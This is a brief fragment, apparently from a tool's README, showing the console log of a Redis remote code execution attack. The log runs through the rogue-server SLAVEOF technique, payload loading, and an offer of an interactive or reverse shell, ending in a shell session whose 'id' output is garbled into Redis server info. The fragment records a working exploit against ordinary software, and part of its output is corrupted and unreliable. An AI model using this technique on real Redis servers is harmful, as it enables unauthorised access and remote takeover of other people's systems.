 REDIS RCE
[*] Connecting to  127.0.0.1:6379...
[*] Sending SLAVEOF command to server
[+] Accepted connection from 127.0.0.1:6379
[*] Setting filename
[+] Accepted connection from 127.0.0.1:6379
[*] Start listening on 127.0.0.1:21000
[*] Tring to run payload
[+] Accepted connection from 127.0.0.1:43289
[*] Closing rogue server...
[+] What do u want ? [i]nteractive shell or [r]everse shell or [e]xit: i
[+] Interactive shell open , use "exit" to exit...
$ id
H# Server
redis_version:4.0.9
redis_git_sha1:00000000
redis_git_dirty:0
redis_build_id:9435c3c2879311f3